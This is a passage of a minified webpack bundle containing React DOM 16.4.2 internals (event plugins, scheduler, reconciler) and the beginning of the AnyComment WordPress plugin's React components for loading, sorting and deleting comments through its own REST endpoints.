stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(oi,pe);ri[t]=new fe(t,1,!1,e,null)}),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(oi,pe);ri[t]=new fe(t,1,!1,e,"http://www.w3.org/1999/xlink")}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(oi,pe);ri[t]=new fe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")}),ri.tabIndex=new fe("tabIndex",1,!1,"tabindex",null);var ii={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}},ai=null,li=null,ui=!1;Rr.canUseDOM&&(ui=ee("input")&&(!document.documentMode||9<document.documentMode));var si={eventTypes:ii,_isInputEventSupported:ui,extractEvents:function(e,t,n,r){var o=t?_(t):window,i=void 0,a=void 0,l=o.nodeName&&o.nodeName.toLowerCase();if("select"===l||"input"===l&&"file"===o.type?i=Oe:Q(o)?ui?i=Pe:(i=Ce,a=Te):(l=o.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(i=je),i&&(i=i(e,t)))return we(i,n,r);a&&a(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&ge(o,"number",o.value)}},ci=R.extend({view:null,detail:null}),fi={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},pi=ci.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Ae,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)}}),di=pi.extend({pointerId:null,width:null,height:null,pressure:null,tiltX:null,tiltY:null,pointerType:null,isPrimary:null}),hi={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},yi={eventTypes:hi,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,i="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!i&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,i?(i=t,t=(t=n.relatedTarget||n.toElement)?g(t):null):i=null,i===t)return null;var a=void 0,l=void 0,u=void 0,s=void 0;return"mouseout"===e||"mouseover"===e?(a=pi,l=hi.mouseLeave,u=hi.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(a=di,l=hi.pointerLeave,u=hi.pointerEnter,s="pointer"),e=null==i?o:_(i),o=null==t?o:_(t),l=a.getPooled(l,i,n,r),l.type=s+"leave",l.target=e,l.relatedTarget=o,n=a.getPooled(u,t,n,r),n.type=s+"enter",n.target=o,n.relatedTarget=e,P(l,n,i,t),[l,n]}},mi=R.extend({animationName:null,elapsedTime:null,pseudoElement:null}),vi=R.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),bi=ci.extend({relatedTarget:null}),gi={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},_i={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},wi=ci.extend({key:function(e){if(e.key){var t=gi[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?(e=qe(e),13===e?"Enter":String.fromCharCode(e)):"keydown"===e.type||"keyup"===e.type?_i[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Ae,charCode:function(e){return"keypress"===e.type?qe(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?qe(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Ei=pi.extend({dataTransfer:null}),xi=ci.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Ae}),Oi=R.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),ki=pi.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),Si=[["abort","abort"],[fo,"animationEnd"],[po,"animationIteration"],[ho,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[yo,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],Ti={},Ci={};[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach(function(e){Fe(e,!0)}),Si.forEach(function(e){Fe(e,!1)});var ji={eventTypes:Ti,isInteractiveTopLevelEventType:function(e){return void 0!==(e=Ci[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=Ci[e];if(!o)return null;switch(e){case"keypress":if(0===qe(n))return null;case"keydown":case"keyup":e=wi;break;case"blur":case"focus":e=bi;break;case"click":if(2===n.button)return null;case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=pi;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=Ei;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=xi;break;case fo:case po:case ho:e=mi;break;case yo:e=Oi;break;case"scroll":e=ci;break;case"wheel":e=ki;break;case"copy":case"cut":case"paste":e=vi;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=di;break;default:e=R}return t=e.getPooled(o,t,n,r),j(t),t}},Pi=ji.isInteractiveTopLevelEventType,Ni=[],Ai=!0,Ii={get _enabled(){return Ai},setEnabled:Be,isEnabled:function(){return Ai},trapBubbledEvent:ze,trapCapturedEvent:He,dispatchEvent:Ve},Li={},Mi=0,Ri="_reactListenersID"+(""+Math.random()).slice(2),Di=Rr.canUseDOM&&"documentMode"in document&&11>=document.documentMode,qi={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Fi=null,Ui=null,Bi=null,zi=!1,Hi={eventTypes:qi,extractEvents:function(e,t,n,r){var o,i=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!i)){e:{i=Ge(i),o=$r.onSelect;for(var a=0;a<o.length;a++){var l=o[a];if(!i.hasOwnProperty(l)||!i[l]){i=!1;break e}}i=!0}o=!i}if(o)return null;switch(i=t?_(t):window,e){case"focus":(Q(i)||"true"===i.contentEditable)&&(Fi=i,Ui=t,Bi=null);break;case"blur":Bi=Ui=Fi=null;break;case"mousedown":zi=!0;break;case"contextmenu":case"mouseup":return zi=!1,Xe(n,r);case"selectionchange":if(Di)break;case"keydown":case"keyup":return Xe(n,r)}return null}};to.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin TapEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),Zr=ao.getFiberCurrentPropsFromNode,Qr=ao.getInstanceFromNode,Jr=ao.getNodeFromInstance,to.injectEventPluginsByName({SimpleEventPlugin:ji,EnterLeaveEventPlugin:yi,ChangeEventPlugin:si,SelectEventPlugin:Hi,BeforeInputEventPlugin:Ao});var Wi="function"===typeof requestAnimationFrame?requestAnimationFrame:void 0,Vi=Date,Gi=setTimeout,Ki=clearTimeout,Yi=void 0;if("object"===typeof performance&&"function"===typeof performance.now){var $i=performance;Yi=function(){return $i.now()}}else Yi=function(){return Vi.now()};var Xi=void 0,Zi=void 0;if(Rr.canUseDOM){var Qi="function"===typeof Wi?Wi:function(){r("276")},Ji=null,ea=null,ta=-1,na=!1,ra=!1,oa=0,ia=33,aa=33,la={didTimeout:!1,timeRemaining:function(){var e=oa-Yi();return 0<e?e:0}},ua=function(e,t){var n=e.scheduledCallback,r=!1;try{n(t),r=!0}finally{Zi(e),r||(na=!0,window.postMessage(sa,"*"))}},sa="__reactIdleCallback$"+Math.random().toString(36).slice(2);window.addEventListener("message",function(e){if(e.source===window&&e.data===sa&&(na=!1,null!==Ji)){if(null!==Ji){var t=Yi();if(!(-1===ta||ta>t)){e=-1;for(var n=[],r=Ji;null!==r;){var o=r.timeoutTime;-1!==o&&o<=t?n.push(r):-1!==o&&(-1===e||o<e)&&(e=o),r=r.next}if(0<n.length)for(la.didTimeout=!0,t=0,r=n.length;t<r;t++)ua(n[t],la);ta=e}}for(e=Yi();0<oa-e&&null!==Ji;)e=Ji,la.didTimeout=!1,ua(e,la),e=Yi();null===Ji||ra||(ra=!0,Qi(ca))}},!1);var ca=function(e){ra=!1;var t=e-oa+aa;t<aa&&ia<aa?(8>t&&(t=8),aa=t<ia?ia:t):ia=t,oa=e+aa,na||(na=!0,window.postMessage(sa,"*"))};Xi=function(e,t){var n=-1;return null!=t&&"number"===typeof t.timeout&&(n=Yi()+t.timeout),(-1===ta||-1!==n&&n<ta)&&(ta=n),e={scheduledCallback:e,timeoutTime:n,prev:null,next:null},null===Ji?Ji=e:null!==(t=e.prev=ea)&&(t.next=e),ea=e,ra||(ra=!0,Qi(ca)),e},Zi=function(e){if(null!==e.prev||Ji===e){var t=e.next,n=e.prev;e.next=null,e.prev=null,null!==t?null!==n?(n.next=t,t.prev=n):(t.prev=null,Ji=t):null!==n?(n.next=null,ea=n):ea=Ji=null}}}else{var fa=new Map;Xi=function(e){var t={scheduledCallback:e,timeoutTime:0,next:null,prev:null},n=Gi(function(){e({timeRemaining:function(){return 1/0},didTimeout:!1})});return fa.set(e,n),t},Zi=function(e){var t=fa.get(e.scheduledCallback);fa.delete(e),Ki(t)}}var pa={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"},da=void 0,ha=function(e){return"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n)})}:e}(function(e,t){if(e.namespaceURI!==pa.svg||"innerHTML"in e)e.innerHTML=t;else{for(da=da||document.createElement("div"),da.innerHTML="<svg>"+t+"</svg>",t=da.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}),ya={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ma=["Webkit","ms","Moz","O"];Object.keys(ya).forEach(function(e){ma.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ya[t]=ya[e]})});var va=Dr({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}),ba=qr.thatReturns(""),ga={createElement:pt,createTextNode:dt,setInitialProperties:ht,diffProperties:yt,updateProperties:mt,diffHydratedProperties:vt,diffHydratedText:bt,warnForUnmatchedText:function(){},warnForDeletedHydratableElement:function(){},warnForDeletedHydratableText:function(){},warnForInsertedHydratedElement:function(){},warnForInsertedHydratedText:function(){},restoreControlledState:function(e,t,n){switch(t){case"input":if(ve(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var o=n[t];if(o!==e&&o.form===e.form){var i=w(o);i||r("90"),oe(o),ve(o,i)}}}break;case"textarea":rt(e,n);break;case"select":null!=(t=n.value)&&Je(e,!!n.multiple,t,!1)}}},_a=null,wa=null,Ea=Yi,xa=Xi,Oa=Zi;new Set;var ka=[],Sa=-1,Ta=xt(zr),Ca=xt(!1),ja=zr,Pa=null,Na=null,Aa=!1,Ia=xt(null),La=xt(null),Ma=xt(0),Ra={},Da=xt(Ra),qa=xt(Ra),Fa=xt(Ra),Ua={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===Ie(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=er();r=Qn(r,e);var o=Yt(r);o.payload=t,void 0!==n&&null!==n&&(o.callback=n),Xt(e,o,r),Jn(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=er();r=Qn(r,e);var o=Yt(r);o.tag=1,o.payload=t,void 0!==n&&null!==n&&(o.callback=n),Xt(e,o,r),Jn(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=er();n=Qn(n,e);var r=Yt(n);r.tag=2,void 0!==t&&null!==t&&(r.callback=t),Xt(e,r,n),Jn(e,n)}},Ba=Array.isArray,za=vn(!0),Ha=vn(!1),Wa=null,Va=null,Ga=!1,Ka=void 0,Ya=void 0,$a=void 0;Ka=function(){},Ya=function(e,t,n){(t.updateQueue=n)&&In(t)},$a=function(e,t,n,r){n!==r&&In(t)};var Xa=Ea(),Za=2,Qa=Xa,Ja=0,el=0,tl=!1,nl=null,rl=null,ol=0,il=-1,al=!1,ll=null,ul=!1,sl=!1,cl=null,fl=null,pl=null,dl=0,hl=void 0,yl=!1,ml=null,vl=0,bl=0,gl=!1,_l=!1,wl=null,El=null,xl=!1,Ol=!1,kl=!1,Sl=null,Tl=1e3,Cl=0,jl=1,Pl={updateContainerAtExpirationTime:wr,createContainer:function(e,t,n){return Bt(e,t,n)},updateContainer:xr,flushRoot:sr,requestWork:or,computeUniqueAsyncExpiration:Zn,batchedUpdates:mr,unbatchedUpdates:vr,deferredUpdates:tr,syncUpdates:nr,interactiveUpdates:gr,flushInteractiveUpdates:function(){yl||0===bl||(ur(bl,!1,null),bl=0)},flushControlled:_r,flushSync:br,getPublicRootInstance:Or,findHostInstance:Er,findHostInstanceWithNoPortals:function(e){return e=De(e),null===e?null:e.stateNode},injectIntoDevTools:kr};Lo.injectFiberControlledHostComponent(ga),Tr.prototype.render=function(e){this._defer||r("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,o=new Cr;return wr(e,t,null,n,o._onCommit),o},Tr.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Tr.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||r("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var o=null,i=t;i!==this;)o=i,i=i._next;null===o&&r("251"),o._next=i._next,this._next=t,e.firstBatch=this}this._defer=!1,sr(e,n),t=this._next,this._next=null,t=e.firstBatch=t,null!==t&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Tr.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},Cr.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Cr.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!==typeof n&&r("191",n),n()}}},jr.prototype.render=function(e,t){var n=this._internalRoot,r=new Cr;return t=void 0===t?null:t,null!==t&&r.then(t),xr(e,n,null,r._onCommit),r},jr.prototype.unmount=function(e){var t=this._internalRoot,n=new Cr;return e=void 0===e?null:e,null!==e&&n.then(e),xr(null,t,null,n._onCommit),n},jr.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new Cr;return n=void 0===n?null:n,null!==n&&o.then(n),xr(t,r,e,o._onCommit),o},jr.prototype.createBatch=function(){var e=new Tr(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime<=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Y=Pl.batchedUpdates,$=Pl.interactiveUpdates,X=Pl.flushInteractiveUpdates;var Nl={createPortal:Ir,findDOMNode:function(e){return null==e?null:1===e.nodeType?e:Er(e)},hydrate:function(e,t,n){return Ar(null,e,t,!0,n)},render:function(e,t,n){return Ar(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,o){return(null==e||void 0===e._reactInternalFiber)&&r("38"),Ar(e,t,n,!1,o)},unmountComponentAtNode:function(e){return Pr(e)||r("40"),!!e._reactRootContainer&&(vr(function(){Ar(null,null,e,!1,function(){e._reactRootContainer=null})}),!0)},unstable_createPortal:function(){return Ir.apply(void 0,arguments)},unstable_batchedUpdates:mr,unstable_deferredUpdates:tr,unstable_interactiveUpdates:gr,flushSync:br,unstable_flushControlled:_r,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{EventPluginHub:no,EventPluginRegistry:Xr,EventPropagators:lo,ReactControlledComponent:Do,ReactDOMComponentTree:ao,ReactDOMEventListener:Ii},unstable_createRoot:function(e,t){return new jr(e,!0,null!=t&&!0===t.hydrate)}};kr({findFiberByHostInstance:g,bundleType:0,version:"16.4.2",rendererPackageName:"react-dom"});var Al={default:Nl},Il=Al&&Nl||Al;e.exports=Il.default?Il.default:Il},function(e,t,n){"use strict";var r=!("undefined"===typeof window||!window.document||!window.document.createElement),o={canUseDOM:r,canUseWorkers:"undefined"!==typeof Worker,canUseEventListeners:r&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:r&&!!window.screen,isInWorker:!r};e.exports=o},function(e,t,n){"use strict";function r(e){if("undefined"===typeof(e=e||("undefined"!==typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}e.exports=r},function(e,t,n){"use strict";function r(e,t){return e===t?0!==e||0!==t||1/e===1/t:e!==e&&t!==t}function o(e,t){if(r(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),o=Object.keys(t);if(n.length!==o.length)return!1;for(var a=0;a<n.length;a++)if(!i.call(t,n[a])||!r(e[n[a]],t[n[a]]))return!1;return!0}var i=Object.prototype.hasOwnProperty;e.exports=o},function(e,t,n){"use strict";function r(e,t){return!(!e||!t)&&(e===t||!o(e)&&(o(t)?r(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}var o=n(209);e.exports=r},function(e,t,n){"use strict";function r(e){return o(e)&&3==e.nodeType}var o=n(210);e.exports=r},function(e,t,n){"use strict";function r(e){var t=e?e.ownerDocument||e:document,n=t.defaultView||window;return!(!e||!("function"===typeof n.Node?e instanceof n.Node:"object"===typeof e&&"number"===typeof e.nodeType&&"string"===typeof e.nodeName))}e.exports=r},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(212),s=n(438),c=n(2),f=n(440),p=(n.n(f),n(19)),d=(n.n(p),n(441)),h=(n.n(d),n(442)),y=n(123),m=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),v=function(e){function t(){r(this,t);var e=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return e.state={shouldLoad:!1,rootElement:"anycomment-root",rootElementInner:"anycomment-root-inner"},e.handleLoadOnScroll=e.handleLoadOnScroll.bind(e),e.handleScrollToComments=e.handleScrollToComments.bind(e),e.handleErrors=e.handleErrors.bind(e),e}return i(t,e),m(t,[{key:"handleLoadOnScroll",value:function(){var e=this.state.shouldLoad;if(e)return!1;var t=this,n=this.props.settings.options;(this.commentsVisible()||!n.isLoadOnScroll||this.hasCommentSectionAnchor()||this.hasSpecificCommentAnchor())&&t.setState({shouldLoad:!0}),e||window.addEventListener("scroll",function(){t.commentsVisible()&&(window.removeEventListener("scroll",function(){}),t.setState({shouldLoad:!0}))})}},{key:"commentsVisible",value:function(){var e=document.getElementById("anycomment-root");if(!e)return!1;var t=e.offsetTop,n=document.body,r=document.documentElement;if(Math.max(n.scrollHeight,n.offsetHeight,r.clientHeight,r.scrollHeight,r.offsetHeight)<=window.innerHeight)return!0;var o=window.innerHeight,i=y.a.scrollTop();return o*=.9,i+o>t}},{key:"handleScrollToComments",value:function(){var e=this;if(this.hasCommentSectionAnchor())var t=setInterval(function(){document.getElementById(e.state.rootElement)&&(e.moveToElement(e.state.rootElement),clearInterval(t))},100)}},{key:"maybeAddIEMeta",value:function(){for(var e=document.getElementsByTagName("meta"),t=!1,n=0;n<e.length;n++)if("X-UA-Compatible"===e[n].getAttribute("http-equiv")){t=!0;break}if(!t){var r=document.createElement("meta");r.httpEquiv="X-UA-Compatible",r.content="IE=edge",document.getElementsByTagName("head")[0].appendChild(r)}}},{key:"handleErrors",value:function(){var e=this.getSettings();e.errors&&e.errors.map(function(e){return p.toast.error(e)})}},{key:"componentDidMount",value:function(){this.handleScrollToComments(),this.handleLoadOnScroll(),this.handleErrors(),this.maybeAddIEMeta()}},{key:"render",value:function(){return this.state.shouldLoad?l.a.createElement("div",{id:this.state.rootElementInner,className:"anycomment"},l.a.createElement(p.ToastContainer,null),l.a.createElement(h.a,null),l.a.createElement(u.a,null),l.a.createElement(s.a,null)):null}}]),t}(c.a);t.a=v},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var l=n(0),u=n.n(l),s=n(213),c=n(136),f=n(2),p=n(19),d=(n.n(p),n(436)),h=n(437),y=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),m=function(e){function t(e){o(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));n.handleJustAdded=function(){n.setState({isJustAdded:!0})},n.handleUnsetAction=function(){n.setState({action:"",comment:""})};var r=n.props.settings,a=r.options;return n.state={isError:!1,isLoaded:!1,commentCount:parseInt(r.commentCount,10),commentCountText:"",comments:[],isLastPage:!1,perPage:a.limit,offset:a.limit,orderBy:"id",isJustAdded:!1,action:"",comment:"",order:r.options.sort_order},n.loadComments=n.loadComments.bind(n),n.handleLoadMore=n.handleLoadMore.bind(n),n.handleSort=n.handleSort.bind(n),n.handleDelete=n.handleDelete.bind(n),n.checkForAnchor=n.checkForAnchor.bind(n),n}return a(t,e),y(t,[{key:"handleDelete",value:function(e){var t=this,n=this.props.settings,r={};n.nonce&&(r={"X-WP-Nonce":n.nonce}),this.props.axios({method:"POST",url:"/comments/delete/"+e.id,headers:r}).then(function(){t.loadComments()}).catch(function(e){t.showError(e)})}},{key:"handleSort",value:function(e){var t=this;this.setState({order:e},function(){t.loadComments()})}},{key:"loadComments",value:function(){var e=this,t=this.props.settings,n=(new Date).getTime(),r={post:t.postId,parent:0,per_page:this.state.perPage,order:this.state.order,order_by:this.state.orderBy,rnd:n},o={};return t.nonce&&(o={"X-WP-Nonce":t.nonce}),this.props.axios.get("/comments",{params:r,headers:o}).then(function(n){e.setState({commentCountText:n.data&&n.data.length>0?n.data[0].meta.count_text:"",isLoaded:!0,isLastPage:!n.data||n.data.length<t.options.limit,comments:n.data})}).catch(function(t){e.setState({isLoaded:!0,isError:!0}),e.showError(t)})}},{key:"followNewComments",value:function(){if(document.hidden)return!1;var e=this,t=this.props.settings;return this.props.axios.get("/comments/count",{params:{post:t.postId}}).then(function(n){var r=parseInt(e.state.commentCount,10),o=parseInt(n.data,10);if(o&&0!==o&&r!==o){e.setState({commentCount:o});!e.state.isJustAdded&&o>r&&(e.loadComments(),e.showSuccess(t.i18.new_comment_was_added,{autoClose:!0,position:p.toast.POSITION.TOP_CENTER,draggable:!1})),e.setState({isJustAdded:!1})}}).catch(function(t){e.showError(t)})}},{key:"handleLoadMore",value:function(){if(this.state.isLastPage)return!1;var e=this,t=this.props.settings,n=t.options.limit,o={post:t.postId,parent:0,per_page:t.options.limit,offset:this.state.offset,order:this.state.order,order_by:this.state.orderBy},i={};return t.nonce&&(i={"X-WP-Nonce":t.nonce}),this.props.axios.get("/comments",{params:o,headers:i}).then(function(t){e.setState({comments:[].concat(r(e.state.comments),r(t.data)),offset:e.state.offset+n,isLastPage:!t.data||t.data.length<n})}).catch(function(t){e.setState({isLoaded:!0,isError:!0}),e.showError(t)})}},{key:"checkForAnchor",value:function(){var e=this,t=window.location.hash;if(this.hasSpecificCommentAnchor())var n=setInterval(function(){document.getElementById(t.replace("#",""))?(e.moveToCommentAndHighlight(t),clearInterval(n)):e.handleLoadMore()},1e3)}},{key:"componentDidMount",value:function(){this.loadComments(),this.checkForAnchor();var e=this.getOptions();if(e.notifyOnNewComment){var t=this,n=1e3*e.intervalCommentsCheck||5e3;setInterval(function(){t.followNewComments()},n)}}},{key:"render",value:function(){var e=this,t=this.state,n=t.isError,r=t.action,o=t.comment,i=t.isLoaded,a=t.comments,l=t.isLastPage,f=this.props.settings,p=u.a.createElement(c.a,{action:r,comment:o,handleUnsetAction:this.handleUnsetAction,handleJustAdded:this.handleJustAdded,loadComments:this.loadComments}),y=u.a.createElement(d.a,{commentCountText:this.state.commentCountText,order:this.state.order,onSort:this.handleSort}),m=u.a.createElement(h.a,null);return 